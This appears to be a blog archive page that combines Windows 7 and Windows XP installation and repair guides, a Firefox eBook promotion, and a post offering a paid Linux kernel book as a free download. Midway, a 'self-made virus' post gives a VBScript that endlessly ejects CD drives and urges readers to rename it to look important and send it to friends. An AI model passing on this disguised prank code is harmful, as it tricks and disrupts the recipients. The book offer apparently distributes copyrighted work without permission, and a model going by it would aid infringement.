ing posts with label Education. Show all posts
Windows 7 Installation Guide | A Brief Set of Instructions with Screenshot's
So lemme summarize over what you need to download and install Windows Seven on your machine.
Lets discuss this in point, so that you can remember it well.
3. Backup all important files
5. You need an empty drive with at least 5-9 GB to install Windows Seven effortlessly. So, create an empty drive and label it appropriately so that you can remember which drive is that at the time of the installation.
Step 7. Now, right click on it and choose Virtual CD/DVD-ROM to enter into multitude of options to load the Windows Seven ISO file that you have downloaded. Choose the file wherever it is and the DAEMON tools application launches the installation file which asks you to Install Windows Seven on your machine.
8. Click on the install button and the setup starts and asks you the following screens under which I have mentioned what to do. Follow these steps if you wish to install Windows Seven on an empty drive and place it in the dual boot so that you can choose to enter your previous installation of Windows XP or Windows Vista and Windows Seven.
10.You can click on the image below to view what it says. But, I would advice you to choose the Second option which says “Do not get latest updates for Installation”.
13. Now, where do you want to install Windows Seven? If you remember, we have labeled the 5 GB drive, haven’t we?
14. The Setup starts and the Copying Files starts with a pace.
15. The setup continues as the regular Windows XP and Windows Vista does pleasantly. At last you would get a notification that Installation has completed and your Video Performance would be monitored to check for the optimal performance and at last, you would get this.
No, Firefox would not arrive as default with Windows Seven. Download it.
18. There are multitude of features which you would think are cool to look at, but performance wise, they do not add much to the user’s browsing experience. One such feature is this.
Do let know if You had any doubts and if you face some problems with the installation. We do not state that we are experts in the field, but we can troubleshoot and increase our knowledge base too.
A Self-Made Virus That Will Open And Close Your CDrom
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
loop
End Ifcopy this into notepad and save it as anyname.vbs like virus.vbs
and then double click on it...what u see....bingo
Now if u want to disable this go to task manager click on process
then find wscript.exe and end this process.
Rename it,so that it looks something important and then send it to all your friends to annoy them.
Ps: How To Stop : Virus That Will Open And Close Your Cdrom
When somebody opens the 'virus' the CD/DVDROMs of it's computer
will open and close until you go crazy because it can be stopped by closing the CD/DVDROMs.
The only way to stop this is to press CTRL+ALT+DEL and stop the process wscript.exe.
Windows XP Repair Guide| Step by Step
The "it" in this case is XP's most powerful rebuild/repair option, and yet Microsoft chose to hide it behind seeming dead ends, red herrings, and a recycled interface that makes it hard to find and (at first) somewhat confusing to use.
But it's worth exploring because this option lets you completely and nondestructively rebuild, repair, or refre$h an existing XP installation while leaving already-installed software alone (no reinstallation needed!).
It also leaves user accounts, names, and passwords untouched and takes only a fraction of the time a full, from-scratch reinstall does.
And unlike a traditional full reinstall, this option doesn't leave you with two copies of XP on your hard drive.
Instead, you end up with just the original installation, but repaired, refre$hed, and ready to go.
When you're facing the prospects of a total reformat/reinstall, stop!
Try the no-reformat reinstall technique i'm about to illustrate, and you just may get your XP setup running again in a fraction of the time and with a fraction of the hassle of a grand wipe-and-restore.
The no-reformat reinstall operation starts with a normal boot from an XP setup CD
Start your PC with the setup CD in a drive, and hit a key when you see the following screen:
Boot from your XP setup CD to gain access to the no-reformat reinstall option.
If instead of booting to the CD your PC boots from the hard drive, you may need to modify your PC's "boot order."
It's easy and only takes a minute to make the change so that the PC will check for a bootable CD before trying to boot from the hard drive.
Once your PC starts to boot from the CD, you'll see something like what's shown in Screen 2:
Let the CD boot proceed normally and automatically through "Setup is inspecting your computer's hardware..." to the "Windows Setup" screen.
After a minute or two, you'll see the "Windows Setup/Setup is starting Windows" screen, shown in Screen Three.
Don't be alarmed:
It's still just the setup process running, and nothing's been changed on your PC yet.
The "Starting Windows" screen is a bit of an overstatement; it's just the setup process getting going.
Windows, as we normally think of it, isn't running yet, and no changes have been made to your PC.
Soon after Screen Three, you'll be presented with the normal "Welcome to Setup" screen, as shown in Screen Four.
The "Welcome to Setup" screen is poorly worded; the "Repair" option we want isn't the one explicitly offered here.
In fact, the repair option we want isn't shown at all.
See the text for full detail.
The poorly worded options in Screen Four lead many users astray.
The only mention of "Repair" here is "...repair a Windows XP installation using Recovery Console..." but that's not the no-reformat repair/reinstall we're seeking. (The Recovery Console Repair option is useful in its own right for fixing relatively minor problems with the operating system, and we fully explore it in the links listed above.)
The repair option we do want--a nondestructive, no-reformat reinstall--is actually hidden beneath the Setup option, "To set up Windows XP now, press ENTER."
So hit Enter, just as if you were setting up Windows afresh and from scratch.
The next screen, about licensing, gives no reassurances that you're on the right path for a nondestructive repair/reinstall--in fact, it's the same screen you see when you're setting XP up on a virgin hard drive.
But this is only the first of many screens that the Repair option will borrow from a full-blown setup.
Press F8 to accept the licensing terms and to go on.
Next, the XP setup process will show another screen that you may recall from your initial setup of XP. It searches for "a previous version of Microsoft Windows."
In our case, we're not replacing a previous version of Windows, but rather repairing the very same version that's on the setup CD--but that's OK; it's just another poorly worded screen.
Our intent is to repair the same version of Windows as is on the setup CD, but another poorly worded screen makes it seem like you're upgrading a previous version of Windows or installing one anew.
But don't let the bad wording alarm you; we're still on track for a nondestructive reinstall.
Screen Seven finally shows verbiage that's not recycled from the generic XP setup, but is specific to our Repair task.
Setup should find your damaged copy of XP and present it for repair, as shown:
At long last, Setup begins to refer to a Repair option. Here, Setup should have found your damaged XP setup, which you can select and then press R to start the nondestructive repair.
If your damaged copy of XP isn't highlighted in the list box, highlight it now. When it's selected, press R to start the repair process.
The Repair process then selectively deletes system files in the \Windows folder and subfolders and copies undamaged replacement files from the setup CD to their proper locations.
The Repair process then works on the current setup's Registry, leaving much of it intact and rebuilding the rest.
There's no fanfare, but this is one of the nicer parts of the Repair process: Setup retains what it can in the current Registry so that already-installed hardware and software will remain installed.
With the system files freshly copied and the Registry ready for rebuilding, the system needs to reboot.
Remove the CD from the drive so that the PC will boot to the hard drive instead of to the CD.
The first Repair reboot will take longer than normal.
Don't be alarmed. Also, don't be alarmed when Setup resumes.
Once again, it will appear that you're performing a full, from-scratch setup; there's nothing on-screen to indicate that you're repairing an existing version of XP.
But although the setup screens are the same as what you'd see in a full install, it's still a repair process, as will become clearer in a moment.
The first two of the Repair setup screens ask for your language preferences and product key.
Enter these normally.

When Setup resumes, it will appear that you're performing a full, from-scratch setup.
But don't worry--you're still indeed repairing your existing version of XP.
Many of the next few Repair screens will also be familiar.
The "installing devices" screen, for example, is identical to the one you normally see during a full, from-scratch setup.
But Repair is actually retaining much of the current setup's configuration and so will move through these steps faster than in a full setup.
The Repair version of the setup process skips or shortens many steps because it already has the information it needs from the existing setup.
For example, Repair's "installing devices" and the network setup steps are both much faster and require less user input than a new setup does.
The setup screens don't reflect the fact that a Repair proceeds much faster than a normal, full setup. In fact, the time estimates in the setup progress bar will be way off.
You'll be done in far less time than the progress bar predicts.
Just as with "installing devices," the network setup proceeds rapidly because Setup can re-use many of the configuration details from the current installation.
In fact, a Repair setup takes far less time than the installation progress bar indicates.
When this portion of the Repair is done, you'll see a "completing installation" screen:
The "completing installation" screen means most of the heavy lifting is done, and you're just minutes away from finishing the repair operation.
Setup then reboots your PC again, and this reboot will also take longer than usual. This is normal.
With the bulk of the repair work done, your PC needs to reboot once more and will do so automatically.
The reboot will take a bit longer than a standard boot, but this is normal.
After the reboot, you'll be brought to an abbreviated version of the "Welcome To Windows" setup pages.
You'll be asked if you want to register and--depending on how badly hosed the previous installation was--you may or may not be asked to reactivate the copy of Windows.
Next, the setup software handles the final networking details and then offers a "thank you" screen.
In most cases, the system will now reboot for a final time.
The Repair is done. It's a normal boot, bringing you to the normal choices for login.
With a final, fully normal reboot, you're done.
Your copy of XP should be as good as new, but with all your previously installed hardware, software, and user configuration data undamaged!
If all has gone as planned, you'll find all the user accounts and passwords intact, all the hardware devices set up as before, and all the previously installed software still installed and configured.
In fact, if all has gone as planned, the only significant change will be that whatever problem your copy of XP was previously experiencing will now be gone!
You now have a range of repair tools at your disposal, ranging from simple on-the-fly fixes such as Registry cleaning and safe Mode fixes to Recovery Console fixes, and, now, a nondestructive, no-reformat repair/rebuild option.
With this information, you should almost never have to face a dreaded start-over-from-scratch reformat/reinstall of XP!
Linux Kernel Internals (2nd Edition) | For Free!
LINUX KERNEL INTERNALS
This great book written by Addison Wesley related with Linux Kernel Internals is very useful and also not availabe for free. Now we are so proud to provide our visitors this book which costs $17.99. Hope you'll like it
Download:.
Link
Cool Websites for Students and Book Readers
The following websites are very usefull for the students and teachers. But This could be helpfull for those students who having the habit of searching the new contents in the internet. Making assignments, projects are now easily with the fellowing websites.
Best Firefox Tips Hacks Secrets & Tricks Guide - eBook

This is a must read guide to anyone who wants to learn how to browse faster and more conveniently with Firefox. Firefox Secrets will teach you how to get the most from Mozilla, including how to find and use all the hidden features, extensions available to you.
The Best Guide to Firefox Tips Tricks Hacks & Secrets
Content :
* Ways to ease the transition from Internet Explorer
* A way to setup multiple homepages when you launch your browser
* Read RSS feeds from within Firefox using a free extension
* Where to download a new and less obtrusive Download Manager
* The best must-have extensions to download as well as the fun ones
* Two different ways to speed up Firefox downloads with prefetcher and pipelining
* Firefoxs secret features for Web Developers
* And much, much more!
Firefox Secrets is the ultimate guide to the Web Browser that major magazines, newspapers are recommending as the ultimate replacement to Internet Explorer.
Get The Book : Download Now











0 comments:
Post a Comment